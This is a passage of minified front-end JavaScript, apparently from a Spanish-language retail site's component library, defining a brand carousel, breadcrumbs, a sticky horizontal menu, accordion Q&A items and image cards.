Xn("div",{className:d(gg),id:"page-".concat(e),"data-testid":"page"},n.slice(t,o).map((function(n,t){return Xn("div",{className:d(fg,P({},_g,n.isRoundedCorners)),id:"page-".concat(e,"-col-").concat(t+1),key:t,"data-testid":"brand-card-wrapper"},Xn(wg,{data:I({},n,{image:n.desktopImage})}))})))};return Xn("div",{className:d(mg),"data-testid":"desktop-brands-container"},Xn(ft,{pages:function(){for(var e=[],o=n.length,r=Math.ceil(o/4),a=0;a<r;a+=1){var l=4*a,i=l+4;0!==a&&a===r-1&&o%4>0&&(l=l-4+o%4,i=o),e.push(t(a+1,l,i))}return e}(),controls:!0}))};xg.propTypes={};var Bg="12.25px",Cg="6.25px",Hg=function(e){var n=e.brands,t=e.mobileIsCollapseButtonVisible,o=e.mobileCollapseButtonText,a=e.mobileExpandButtonText,l=U(r.useState(!1),2),i=l[0],s=l[1],c=y.sanitize(o),m=y.sanitize(a),_=function(e,t){return n.slice(e,t).map((function(e,n){return Xn("div",{className:d(fg,P({},_g,e.isRoundedCorners)),id:"card-".concat(n+1),key:n,"data-testid":"brand-card-wrapper"},Xn(wg,{data:I({},e,{image:e.mobileImage})}))}))};return Xn("div",{className:d(pg),"data-testid":"mobile-brands-container"},t?null:_(0,n.length),t?_(0,4):null,Xn(p.Collapse,{in:i,onEntering:function(){return u.forceCheck()}},Xn("div",{className:pg},_(4,n.length))),t&&n.length>4?Xn("div",{className:d(vg),onClick:function(){return s((function(e){return!e}))},"data-testid":"expand-collapse-button"},Xn("span",null,i?c:m),Xn(i?Pt:Nt,{className:hg,width:Bg,height:Cg})):null)};Hg.propTypes={};var kg=function(e){var n=e.brands,t=e.mobileIsCollapseButtonVisible,o=e.mobileExpandButtonText,r=e.mobileCollapseButtonText,a=e.deviceType,l=e.style,i=e.styleMobile,s=e.styleSmallDesktop,c=e.styleLargeDesktop,u=e.classes,m=e.id,p=qd(a),_=p.isMobile,g=p.getDeviceSpecificStyles;return Xn("div",{className:d(ug,u.join(" ")),id:m,style:I({},l,{},g(i,s,c)),"data-testid":"brand-carousel-wrapper"},_?Xn(Hg,{brands:n,mobileIsCollapseButtonVisible:t,mobileCollapseButtonText:r,mobileExpandButtonText:o}):null,_?null:Xn(xg,{brands:n}))};kg.propTypes={},kg.defaultProps={mobileCollapseButtonText:"Ver manos",mobileExpandButtonText:"Ver mas",style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},classes:[],id:"",brands:[],mobileIsCollapseButtonVisible:!0};var Sg="BreadCrumbs-module_wrapper__M2LTj",Tg="BreadCrumbs-module_breadcrumb__StRlR",Eg="BreadCrumbs-module_item__oZKoY",Ng="BreadCrumbs-module_link-page-related__LV4DA",Pg="BreadCrumbs-module_current-page-or-root__d-XNE",Mg="BreadCrumbs-module_arrow__srNEN";function Lg(){return(Lg=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}var Ig=r.createElement("path",{d:"M9.2 13.9l.1.1 4.7 4.8c.2.2.6.2.9 0 .2-.2.2-.5.1-.8l-.1-.1-4.7-4.8c-.1-.1-.1-.3 0-.5l.1-.1L15 7.7c.2-.2.2-.6 0-.9-.2-.2-.6-.2-.8-.1l-.1.1-4.7 4.8c-.6.7-.7 1.7-.2 2.3z",fillRule:"evenodd",clipRule:"evenodd",fill:"#333"});function Og(e){return r.createElement("svg",Lg({viewBox:"0 0 24 25"},e),Ig)}var Ag={"\xc1":"A","\xc2":"A","\xc0":"A","\xc5":"A","\xc4":"A","\xc3":"A","\xe1":"a","\xe2":"a","\xe0":"a","\xe5":"a","\xe4":"a","\xe3":"a","\xc9":"E","\xca":"E","\xc8":"E","\xcb":"E","\xe9":"e","\xea":"e","\xe8":"e","\xeb":"e","\xcd":"I","\xce":"I","\xcc":"I","\xcf":"I","\xed":"i","\xee":"i","\xec":"i","\xef":"i","\xd3":"O","\xd4":"O","\xd2":"O","\xd6":"O","\xd5":"O","\xd8":"O","\xf3":"o","\xf4":"o","\xf2":"o","\xf6":"o","\xf5":"o","\xda":"U","\xdb":"U","\xd9":"U","\xdc":"U","\xfa":"u","\xfb":"u","\xf9":"u","\xfc":"u","\xd1":"N","\xf1":"n"," ":"-","\xdd":"Y","\u0178":"Y","\xfd":"y","\xff":"y","\u0160":"S","\u0161":"s"};function Dg(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.replace(/[^a-zA-Z0-9]/g,(function(e){return Ag[e]?Ag[e]:e}))}var zg=function(e,n,t,o,r){var a=n?"landing":"category",l=function(){var e=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"socl")===xe?"":/[\xc7\xe7]/g,n=/[\'\]\[\)\(\\*|\xa6\xb8,.;\u201a\xab\xbb\u201e\u2020\xa8\xc6\xe6\u2021:\xd0\xf0\u0192\xbd\xbe\xbc\xaa\xba{}\xaf\xf8\u0152\u0153\xb7\u2026\u2022\xa2\xa1!\xa9\xa4\xf7$~\u20ac\xb6\xb0=^\xbf?\xa3\xae\u2122+\xb1><\xb5\xd7#%\u2030\xa7_\xa5@\xb2\xb3\xb9\xde\xfe\u2014\u2013"\xac\xb4\u20ab\xdf#]/g;return Dg((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/&/g,"y").replace(n,"").replace(e,"").replace(/[\s/]/g,"-").replace(/[\/]/g,"-").replace(/(-)\1+/g,"$1")).toLowerCase()}(o,r);return"".concat(e,"/").concat(a,"/").concat(t,"/").concat(l)},Rg=function(e){var n=e.basePath,t=e.breadcrumbs,o=e.tenant,r=e.homeLabel,a=t.length>1?t[t.length-2]:{name:r},l=a.name,i=a.categoryId,s=a.isCLPLanding,d="Home"!==l?zg(n,s,i,l,o):n;return Xn("div",{className:Tg,"data-testid":"mobile"},Xn(Og,{className:Mg,"data-testid":"arrow-left"}),Xn("a",{href:d,className:Ng,target:"_self","data-cta":"true",rel:"noopener"},Xn("span",null,"Volver"," a ",l)))};function Vg(){return(Vg=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e}).apply(this,arguments)}Rg.propTypes={};var jg=r.createElement("path",{d:"M14.7 11.7L9.9 6.9c-.3-.2-.6-.2-.8 0-.2.2-.2.6 0 .9l4.7 4.8.1.1c.1.1.1.4 0 .5L9.2 18H9c-.2.3-.1.6.1.8.2.2.6.2.9 0l4.7-4.8.1-.1c.5-.6.4-1.6-.1-2.2z",fillRule:"evenodd",clipRule:"evenodd",fill:"#333"});function Ug(e){return r.createElement("svg",Vg({viewBox:"0 0 24 25"},e),jg)}var Fg=function(e){var n=e.basePath,t=e.homeLabel,o=e.breadcrumbs,r=e.tenant,a=function(e,t){var a=e.name;return o.length-1===t?function(e){return Xn("div",null,Xn(Ug,{className:Mg}),Xn("span",{className:Pg},e))}(a):function(e){var t=e.name,o=e.categoryId,a=e.isCLPLanding,l=zg(n,a,o,t,r);return Xn("div",null,Xn(Ug,{className:Mg,"data-testid":"arrow-right"}),Xn("a",{href:l,className:Ng,target:"_self","data-cta":"true",rel:"noopener"},t))}(e)},l=o.map((function(e,n){return Xn("div",{key:"breadcrumbs-".concat(n),className:Eg},a(e,n))}));return Xn("div",{className:Tg,"data-testid":"desktop"},Xn("div",{className:Eg},Xn("a",{href:n,className:Ng,target:"_self","data-cta":"true",rel:"noopener"},t)),l)};Fg.propTypes={},Fg.defaultProps={homeLabel:"Home"};var Gg=function(e){var n=e.homeLabel,t=e.basePath,o=e.breadcrumbs,r=e.deviceType,a=e.classes,l=e.style,i=e.styleMobile,c=e.styleSmallDesktop,u=e.styleLargeDesktop,m=e.tenant,p=e.env,_=e.id,g=e.path,f=qd(r),v=f.isMobile,h=f.getDeviceSpecificStyles,b=t||rn(m,p),y=o;return 0===s(y,"length",0)&&s(g,"length",0)>0&&(y=[{name:an(g)}]),Xn("div",{className:d(Sg,a.join(" ")),style:I({},l,{},h(i,c,u)),id:_},v?Xn(Rg,{basePath:b,homeLabel:n,breadcrumbs:y,tenant:m}):null,v?null:Xn(Fg,{basePath:b,homeLabel:n,breadcrumbs:y,tenant:m}))};Gg.propTypes={},Gg.defaultProps={homeLabel:"Home",classes:[],style:{},id:"",styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},basePath:"",breadcrumbs:[]};var Wg={"horizontal-menu-item":"HorizontalMenuItem-module_horizontal-menu-item__BfgYy","icon-text-wrapper":"HorizontalMenuItem-module_icon-text-wrapper__WKf-f",selected:"HorizontalMenuItem-module_selected__fgqB8",text:"HorizontalMenuItem-module_text__v9a6S","text-just-two-items-or-less-mobile":"HorizontalMenuItem-module_text-just-two-items-or-less-mobile__ZEO-9",icon:"HorizontalMenuItem-module_icon__6ZZv3","margin-right-icon-enabled":"HorizontalMenuItem-module_margin-right-icon-enabled__5Aab3","margin-right-icon-disabled":"HorizontalMenuItem-module_margin-right-icon-disabled__gbTfZ","hover-highlighter":"HorizontalMenuItem-module_hover-highlighter__ss-JA","selected-highlighter":"HorizontalMenuItem-module_selected-highlighter__drDVC","position-top":"HorizontalMenuItem-module_position-top__jsnGC","blue-color":"HorizontalMenuItem-module_blue-color__VIpIK"},qg=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_self";n.window&&n.window.open&&n.window.open(e,t)},Yg={getDimensions:function(e){var n=e.getBoundingClientRect(),t=n.width,o=n.height,r=n.x,a=n.y,l=n.top,i=n.bottom,s=n.left,d=n.right,c=e.offsetTop;return{width:t,height:o,x:r,y:a,top:l,bottom:i,left:s,right:d,offsetTop:c,offsetBottom:c+o,offsetLeft:e.offsetLeft,offsetRight:e.offsetLeft+t}},constants:{MENUBAR_OFFSET:0,SECTION_TOP_SPACING:1,SCROLL_DEBOUNCE_TIME:10,DESKTOP_PAGE_HEADER_HEIGHT:67,MOBILE_PAGE_HEADER_HEIGHT:56,SCROLLABLE_WIDTH:6.5,PAGE_MAX_WIDTH:100,JUST_TWO_ITEMS_OR_LESS_WIDTH:50,TEXT_COLOR:"#BFBFBF",ITEM_HEIGHT:"3.25rem",SELECTED_COLOR:"#0072CE",LINE_HEIGHT:"0.125rem",SELECTED_LINE_HEIGHT:"0.25rem"},redirectToPage:qg,checkLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(""===n)return e.nativeEvent&&e.nativeEvent.preventDefault()},onTextActionClick:function(e,n){""!==e&&qg(e,n?"_blank":"_self")}},Zg=function(e){var n,t=e.selected,o=e.itemColor,a=e.iconUrl,l=e.text,i=e.onClick,s=e.height,c=e.hasLinks,u=e.justTwoItemsOrLess,m=e.style,p=e.dataTestId,_=e.id,g=e.isMobile,f=Yg.constants,v=f.TEXT_COLOR,h=f.LINE_HEIGHT,b=f.SELECTED_LINE_HEIGHT,y=t?o:v,w=t||c?o:v,x=l.length>20&&u?"".concat(l.slice(0,18),"..."):l,B=t?b:h;return Xn(r.Fragment,null,Xn("div",{className:d(Wg["horizontal-menu-item"],"text-center"),"data-cta":"true",onClick:i,"data-testid":p,id:_,style:m},Xn("div",{className:d("icon-text-wrapper",Wg["icon-text-wrapper"],t?Wg.selected:Wg["not-selected"]),style:{height:s||Yg.constants.ITEM_HEIGHT,color:t?o:"inherit"}},a.length?Xn("img",{className:d(Wg.icon,(n={},P(n,Wg["margin-right-icon-disabled"],u),P(n,Wg["margin-right-icon-enabled"],!u),P(n,Wg["blue-color"],t),n)),src:a}):null,g?null:Xn("p",{className:d(Wg.text)},l),g?Xn("p",{className:d(Wg.text,P({},Wg["text-just-two-items-or-less-mobile"],u))},x):null),Xn("div",{className:d(Wg["selected-highlighter"],P({},Wg["position-top"],t)),style:{backgroundColor:y,height:B}}),c?Xn("div",{className:d(Wg["hover-highlighter"],Wg["position-top"]),style:{backgroundColor:w}}):null))};Zg.propTypes={},Zg.defaultProps={selected:!1,iconUrl:"",text:"",hasLinks:!1,onClick:function(){},justTwoItemsOrLess:!1,dataTestId:"HorizontalMenuItem-testId",style:{}};var Kg=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e.scrollWidth>e.offsetWidth},Xg=function(e){var n=e.items,t=void 0===n?[]:n,o=e.currentSectionId,r=void 0===o?{}:o;return t.find((function(e){var n=e.sectionId;return r===n}))||{}},Jg=function(e){var n=e.direction,t=void 0===n?"left":n,o=e.scrollBar,r=void 0===o?{}:o,a=Yg.getDimensions(r).width,l=void 0===a?0:a;"left"===t?r.scrollLeft-=l:r.scrollLeft+=l},Qg=function(e){var n=e.currentSectionId,t=void 0===n?{}:n,o=e.scrollBar,r=void 0===o?{}:o,a=e.menuItems,l=Xg({items:void 0===a?[]:a,currentSectionId:t}).tabRef,i=void 0===l?{}:l;if(i.current&&r){var s=Yg.getDimensions(i.current),d=Yg.getDimensions(r).width,c=void 0===d?0:d;r.scrollLeft=s.offsetLeft-(c-s.width)/2}},$g=function(e){var n=e.scrollBar,t=void 0===n?{}:n,o=e.setLeftArrowVisibility,r=void 0===o?function(){}:o,a=e.setRightArrowVisibility,l=void 0===a?function(){}:a,i=Yg.getDimensions(t).offsetRight,s=void 0===i?0:i;if(!Kg(t))return r(!1),void l(!1);0!==t.scrollLeft?r(!0):r(!1),t.scrollLeft<=t.scrollWidth-(s+50)?l(!0):l(!1)},ef="HorizontalMenu-module_horizontal-menu-wrapper__3NK34",nf="HorizontalMenu-module_negative-margin-left__3CYs-",tf="HorizontalMenu-module_horizontal-menu__A3hff",of="HorizontalMenu-module_horizontal-menu-item-wrapper__5STsh",rf="HorizontalMenu-module_isNotScrollable__ZBttR",af="HorizontalMenu-module_isFirstItem__yGJ6H",lf="HorizontalMenu-module_menu-controls__fZBW0",sf="HorizontalMenu-module_showme__x1zvF",df="HorizontalMenu-module_left-control__Zl7nX",cf="HorizontalMenu-module_right-control__FAKiR",uf="HorizontalMenu-module_icon-wrapper__A26j1",mf="HorizontalMenu-module_left__3Qu3v",pf="HorizontalMenu-module_right__N-h4q",_f="HorizontalMenu-module_arrow-icon__MaKUh",gf=function(e){var n=e.menuItems,t=e.headerRef,o=e.currentSectionId,l=e.hasLinks,i=e.scrollableLimit,s=e.handleItemClick,c=e.height,u=e.style,m=e.dataTestId,p=e.id,_=e.isMobile,g=e.isFullWidth,f=Yg.constants,v=f.SCROLLABLE_WIDTH,h=f.PAGE_MAX_WIDTH,b=f.JUST_TWO_ITEMS_OR_LESS_WIDTH,y=f.SELECTED_COLOR,w=function(e){var n=e.menuItems,t=e.currentSectionId,o=U(r.useState(!1),2),a=o[0],l=o[1],i=U(r.useState(!1),2),s=i[0],d=i[1],c=r.useRef(null),u=function(){$g({scrollBar:c.current,setLeftArrowVisibility:l,setRightArrowVisibility:d})};return r.useEffect((function(){c.current&&(u(),Qg({currentSectionId:t,scrollBar:c.current,menuItems:n}))}),[t,c,n]),{leftArrowVisibility:a,rightArrowVisibility:s,scrollBarRef:c,handleScroll:u,handleLeftClick:function(){Jg({direction:"left",scrollBar:c.current})},handleRightClick:function(){Jg({direction:"right",scrollBar:c.current})}}}({menuItems:n,currentSectionId:o}),x=w.leftArrowVisibility,B=w.rightArrowVisibility,C=w.scrollBarRef,H=w.handleScroll,k=w.handleLeftClick,S=w.handleRightClick,T=n.length<=i,E=T?h/n.length:h/v,N=n.length<=2,M=N?b:h,L=function(e,t,r,a,i){var d=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return Xn(Zg,{selected:o===e,iconUrl:t&&t.url,itemColor:y,height:c,text:r,hasLinks:l,onClick:function(){return s(l?a:e,l?i:n)},justTwoItemsOrLess:d,isMobile:_})};return Xn("nav",{ref:t,role:"navigation",className:d("horizontal-menu",ef,"text-center",P({},nf,g)),"data-testid":m,id:p,style:u},Xn("div",{className:d(lf,df,x&&sf)},!_&&x?Xn("div",{onClick:k,role:"button",className:d(uf,mf)},Xn(dt,{className:_f})):null),Xn("ul",{ref:C,onScroll:H,className:d(tf,"")},n.map((function(e,n){var t=e.name,o=e.sectionId,r=e.href,l=e.isNewTab,i=e.tabRef,s=e.tabIcon;return Xn(a.Fragment,{key:"key-fragment-".concat(n)},_?Xn("li",{key:"".concat(t,"_").concat(n,"-mobile"),ref:i,className:d(of,T&&rf,0===n&&af),style:{width:"".concat(M,"%")}},L(o,s,t,r,l,N)):Xn("li",{key:"".concat(t,"_").concat(n,"-desktop"),ref:i,className:d(of,T&&rf,0===n&&af),style:{minWidth:"".concat(E,"%")}},L(o,s,t,r,l)))}))),Xn("div",{className:d(lf,cf,B&&sf)},!_&&B?Xn("div",{onClick:S,role:"button",className:d(uf,pf)},Xn(mt,{className:_f})):null))};gf.propTypes={},gf.defaultProps={menuItems:[],headerRef:{},currentSectionId:"",hasLinks:!1,handleItemClick:function(){},scrollableLimit:6,dataTestId:"HorizontalMenu-testId",style:{}};var ff=function(e){var t=e.menuItems,o=void 0===t?[]:t,a=e.isMobile,l=e.stickyMenuLastElementId,i=void 0===l?"":l,s=r.useRef(null),d=o.map((function(e){return I({},e,{tabRef:r.useRef(null)})})),c=d[0],u=U(r.useState(c),2),m=u[0],p=u[1],_=U(r.useState(!0),2),g=_[0],f=_[1],v=U(r.useState(!1),2),h=v[0],y=v[1],w=function(){var e=Yg.getDimensions(s.current),t=e.height,o=e.top,r=(n.window?n.window.scrollY+t:t)+(a?Yg.constants.MOBILE_PAGE_HEADER_HEIGHT:Yg.constants.DESKTOP_PAGE_HEADER_HEIGHT),l=function(e){var n=e.items,t=void 0===n?[]:n,o=e.scrollYPosition;return t.find((function(e){var n=e.sectionId,t=document.getElementById(n);if(t){var r=Yg.getDimensions(t),a=r.offsetBottom,l=r.offsetTop;return o+Yg.constants.MENUBAR_OFFSET>l&&o+Yg.constants.MENUBAR_OFFSET<a}}))}({items:d,scrollYPosition:r});a&&!h&&Math.floor(o)<=Yg.constants.MOBILE_PAGE_HEADER_HEIGHT&&y(!0),a&&h&&Math.floor(o)>Yg.constants.MOBILE_PAGE_HEADER_HEIGHT&&y(!1),l&&l.sectionId!==m.sectionId&&p(l);var c=document.getElementById(i);if(c){var u=Yg.getDimensions(c).offsetBottom;r>u&&g&&f(!1),r<u&&!g&&f(!0)}};r.useEffect((function(){var e=b(w,Yg.constants.SCROLL_DEBOUNCE_TIME);return n.window&&n.window.addEventListener("scroll",e),function(){n.window&&n.window.removeEventListener("scroll",e)}}),[m,w]);return{menuItemsWithRef:d,headerRef:s,defaultSelectedSection:c,visibleSection:m,handleItemClick:function(e,t){var o=document.getElementById(e),r=Yg.getDimensions(s.current).height,l=0;if(!o)return null;var i=t.find((function(n){return n.sectionId===e})),d=t[0].sectionId===e;if(n.window){var c=d?0:Yg.constants.SECTION_TOP_SPACING,u=a?Yg.constants.MOBILE_PAGE_HEADER_HEIGHT:Yg.constants.DESKTOP_PAGE_HEADER_HEIGHT;l=o.offsetTop-r-Yg.constants.MENUBAR_OFFSET+c-u,n.window.scrollTo(0,l)}p(i)},isMenuSticky:g,isFullWidth:h}},vf="StickyMenu-module_sticky-menu-enabled__siqjt",hf="StickyMenu-module_sticky-menu-disabled__8DLkC",bf="StickyMenu-module_sticky-menu__5YHII",yf=function(e){var n=e.menuItems,t=e.itemColor,o=e.height,r=e.classes,a=e.style,l=e.dataWrapper,i=e.id,s=e.dataTestId,c=e.deviceType,u=e.styleMobile,m=e.styleSmallDesktop,p=e.styleLargeDesktop,_=e.stickyMenuLastElementId,g=qd(c),f=g.isMobile,v=g.getDeviceSpecificStyles,h=ff({menuItems:n,isMobile:f,stickyMenuLastElementId:_}),b=h.menuItemsWithRef,y=h.headerRef,w=h.visibleSection,x=h.handleItemClick,B=h.isMenuSticky,C=h.isFullWidth,H=!!n.filter((function(e){return e.href})).length,k=!H,S=k&&B&&"position-sticky";return Xn("div",{className:d(bf,P({},[vf],k),P({},[hf],!k),r.join(" "),S),"data-testid":s,style:I({},a,{},v(u,m,p)),"data-wrapper":"SM-".concat(l),id:i},n.length>0?Xn(gf,{headerRef:y,menuItems:b,currentSectionId:!H&&w.sectionId,hasLinks:H,handleItemClick:H?Yg.onTextActionClick:x,height:o,itemColor:t,isMobile:f,isFullWidth:C}):null)};yf.propTypes={},yf.defaultProps={menuItems:[],height:"3.25rem",itemColor:"#0072CE",dataWrapper:"stickyMenu",classes:[],dataTestId:"sticky-menu",style:{},styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},stickyMenuLastElementId:""};var wf="AccordeonItems-module_container__0Tqsb",xf="AccordeonItems-module_container-desktop__sN1qw",Bf="AccordeonItems-module_accordeon-desktop__UEDBa",Cf="AccordeonItems-module_container-mobile__S0AIj",Hf="AccordeonItems-module_accordeon-mobile__8cP4t",kf="AccordeonItems-module_title-container__qQktq",Sf="AccordeonItems-module_title-accordion__355b5",Tf="AccordeonItems-module_title-component-container__4Bx-S",Ef="AccordeonItems-module_title-component-image__tq2Z-",Nf="AccordeonItems-module_title-component-title-wrapper__xQHlp",Pf="AccordeonItems-module_card-item__8URy3",Mf="AccordeonItems-module_max-width-img__01hOw",Lf="Accordion-module_toggler__hOkhR",If="Accordion-module_list-item__sXhcF",Of="Accordion-module_content__eS3R7",Af="Accordion-module_icon__xXKd4",Df="Accordion-module_svgIcon__xvDeZ",zf="Accordion-module_svgIconActive__jup-Y",Rf="Accordion-module_title-item__-WbJb",Vf="Accordion-module_content-text__OwYKK",jf=function(e){var n=e.id,t=e.index,o=e.active,a=e.isAllItemsOpen,l=e.isMobile,i="".concat(n,"-i").concat(t),s="100%",d="0rem",c=U(r.useState(t===o),2),u=c[0],m=c[1],p=U(r.useState(d),2),_=p[0],g=p[1],f=r.useRef(null),v=t===o,h=U(r.useState(t===o),2),b=h[0],y=h[1],w=function(){return!0!==b&&v},x=function(){return a?_:w()?s:d};return r.useEffect((function(){m(!1)}),[l]),{toggleAccordion:function(){y(!!v&&!b),a&&(m(!u),g(_===s?d:s))},checkIsVisibleElement:function(){return a?u:w()},contentDiv:f,setHeightValue:x,setMarginBottom:function(){return x()===s?l?"1.25rem":"1.875rem":"0rem"},uniqueKey:i}},Uf=function(e){var n=e.id,t=e.title,o=e.content,a=e.index,l=e.active,i=e.isAllItemsOpen,s=e.activatedColor,c=e.isMobile,u=jf({id:n,index:a,active:l,isAllItemsOpen:i,isMobile:c}),m=u.toggleAccordion,p=u.checkIsVisibleElement,_=u.contentDiv,g=u.setHeightValue,f=u.setMarginBottom,v=u.uniqueKey,h=y.sanitize(t),b=y.sanitize(o);return Xn(r.Fragment,null,Xn("div",{className:Lf},Xn("div",{className:If,onClick:m,style:{borderLeft:p()?"0.25rem solid ".concat(s):"0.25rem solid #fff",borderBottomLeftRadius:p()?"0":"4px"}},Xn("div",{className:Rf,dangerouslySetInnerHTML:{__html:h}}),Xn("div",{className:d(Af,p()&&zf)},p()?Xn(Pt,{className:d(Df),width:"1.5rem"}):Xn(Nt,{className:d(Df),width:"1.5rem"}))),Xn("div",{className:Of,ref:_,style:{maxHeight:g(),marginBottom:f(),borderColor:s},id:"contenido-".concat(v)},Xn("div",{className:Vf},Xn("span",{dangerouslySetInnerHTML:{__html:b}})))))};Uf.propTypes={},Uf.defaultProps={active:"",activatedColor:"#333333",id:void 0,isAllItemsOpen:!1};var Ff=function(e){var n=e.title,t=e.srcImage,o=e.imgResolution;return Xn("div",{className:Tf},Xn("div",{className:Ef},Xn(rt,{src:t,resolution:o,alt:n,className:Mf,format:"webp"})),Xn("div",{className:Nf},Xn("span",{className:d(Sf)},n)))};Ff.propTypes={},Ff.defaultProps={title:"",srcImage:"",imgResolution:"desktop"};var Gf=function(e){var n=e.items,t=e.titleAccordion,o=e.alternativeText,a=e.isAllItemsOpen,l=e.activatedColor,i=e.classes,s=e.style,c=e.id,u=e.deviceType,m=e.styleMobile,p=e.styleSmallDesktop,_=e.styleLargeDesktop,g=qd(u),f=g.isMobile,v=g.getDeviceSpecificStyles,h=t.icon,b=t.titleDesktop,y=t.titleMobile,w=n.map((function(e){return e.desktop})),x=n.map((function(e){return e.mobile})),B=U(r.useState(-1),2),C=B[0],H=B[1],k=function(e){H(e)};return Xn("div",{id:c,className:d(wf,i.join(" ")),style:I({},s,{},v(m,p,_)),"data-wrapper":"AI-".concat(o),"data-testid":"accordion-items"},!f&&Xn("div",{className:xf},Xn("div",{className:kf},Xn(Ff,{title:b,srcImage:h,imgResolution:"desktop"})),Xn("div",{className:Bf,"data-testid":"accordion-items-desktop"},Xn("ul",null,w.map((function(e,n){return Xn("li",{key:n,onClick:function(){return k(n)},className:Pf},Xn(Uf,{id:"desktop-accordeon-q&a",title:e.question,content:e.answer,index:n,active:C,isAllItemsOpen:a,activatedColor:l,isMobile:f}))}))))),f&&Xn("div",{className:Cf},Xn("div",{className:kf},Xn(Ff,{title:y,srcImage:h,imgResolution:"mobile"})),Xn("div",{className:Hf,"data-testid":"accordion-items-mobile"},Xn("ul",null,x.map((function(e,n){return Xn("li",{key:n,onClick:function(){return k(n)},className:Pf},Xn(Uf,{id:"mobile-accordeon-q&a",title:e.question,content:e.answer,index:n,active:C,isAllItemsOpen:a,activatedColor:l,isMobile:f}))}))))))};Gf.propTypes={},Gf.defaultProps={items:[],titleAccordion:"",classes:[],id:void 0,alternativeText:"",isAllItemsOpen:!1,activatedColor:"#333333",styleMobile:{},styleSmallDesktop:{},styleLargeDesktop:{},style:{}};var Wf={"collapsed-cards":"CollapsedCards-module_collapsed-cards__QVUXA",container:"CollapsedCards-module_container__l251E","collapse-button":"CollapsedCards-module_collapse-button__5pPmg",svgIcon:"CollapsedCards-module_svgIcon__IM2Ih",title:"CollapsedCards-module_title__kmeZC",left:"CollapsedCards-module_left__LQU01",center:"CollapsedCards-module_center__Kr0yh","icon-title":"CollapsedCards-module_icon-title__pkjOy","container-2":"CollapsedCards-module_container-2__pHY6s","container-3":"CollapsedCards-module_container-3__HZHH-","container-4":"CollapsedCards-module_container-4__724Er","container-5":"CollapsedCards-module_container-5__GTX-N","container-6":"CollapsedCards-module_container-6__XIKty","container-7":"CollapsedCards-module_container-7__QzIfe","container-8":"CollapsedCards-module_container-8__A8c7C","container-9":"CollapsedCards-module_container-9__DIgPf","container-10":"CollapsedCards-module_container-10__JfU4-"},qf={"image-container":"Card-module_image-container__60mH1",card:"Card-module_card__AIGXd","is-rounded":"Card-module_is-rounded__c6FV6","card-count-4":"Card-module_card-count-4__96RUe","card-count-5":"Card-module_card-count-5__Iv7K5","card-count-6":"Card-module_card-count-6__qx5RR","card-count-7":"Card-module_card-count-7__OPQSP","card-count-8":"Card-module_card-count-8__BqCHA","card-count-9":"Card-module_card-count-9__VD9-e","card-count-10":"Card-module_card-count-10__KHsk0",title:"Card-module_title__Hv8yR","title-12":"Card-module_title-12__UEM1Y","title-13":"Card-module_title-13__t-lww","title-14":"Card-module_title-14__WMkSl","title-15":"Card-module_title-15__uUUJg","title-16":"Card-module_title-16__KDT3e","title-17":"Card-module_title-17__7X37y","title-18":"Card-module_title-18__pDG4W","title-19":"Card-module_title-19__LhyL5","title-20":"Card-module_title-20__aX8IS","title-21":"Card-module_title-21__JUwUP","title-22":"Card-module_title-22__h9qO-"},Yf=function(e){var n=e.cardImgSrc,t=e.cardImgAltText,o=e.title,r=e.fontSize,a=e.link,l=e.isNewTab,i=e.isRounded,s=e.cardCount,c=e.id,u=e.lazyLoad,m=function(){return Xn("div",{className:d(qf["image-container"],"p-md-0")},Xn(rt,{src:n,quality:70,format:"webp",resolution:"desktop",breakpoint:"md",alt:t,lazyLoad:u}),o&&Xn("div",{className:d("w-100",qf.title,qf["title-".concat(r)])},o))};return Xn("div",{className:d("d-flex",qf.card,qf["card-count-".concat(s)],P({},qf["is-rounded"],i),"dy-class-collapsecard"),"data-testid":"cards",id:c},a?Xn("a",{"data-cta":"true","data-testid":"card-link",href:a,target:l?"_blank":"_self",className:"w-100",rel:"noreferrer noopener"},m()):Xn("div",{className:"w-100"},m()))};Yf.propTypes={},Yf.defaultProps={cardCount:4,id:void 0,isRounded:!1,fontSize:17,isNewTab:!1,lazyLoad:!0};var Zf={card:"Card-module_card__SpJgM","is-rounded":"Card-module_is-rounded__O4hpx","card-count-2":"Card-module_card-count-2__VJxCM",title:"Card-module_title__fCNNB","card-count-3":"Card-module_card-count-3__d-Vuz"},Kf=function(e){var n=e.cardImgSrc,t=e.cardImgAltText,o=e.title,r=e.fontSize,l=e.link,i=e.isNewTab,s=e.isRounded,c=e.cardCount,u=e.id,m=e.lazyLoad,p=function(){return Xn(a.Fragment,null,Xn(rt,{src:n,quality:70,format:"webp",resolution:"mobile",breakpoint:"lg",alt:t,lazyLoad:m}),o&&Xn("div",{className:d("w-100",Zf.title,Zf["title-".concat(r)])},o))};return Xn("div",{className:d("d-flex",Zf.card,Zf["card-count-".concat(c)],P({},Zf["is-rounded"],s),"dy-class-collapsecard"),"data-testid":"cards",id:u},l?Xn("a",{"data-cta":"true","data-testid":"card-link",href:l,target:i?"_blank":"_self",className:"w-100",rel:"noreferrer noopener"},p()):Xn("div",{className:d("w-100")},p()))};Kf.propTypes={},Kf.defaultProps={id:void 0,isRounded:!1,cardCount:2,fontSize:14,isNewTab:!1,lazyLoad:!0};var Xf=function(e){var 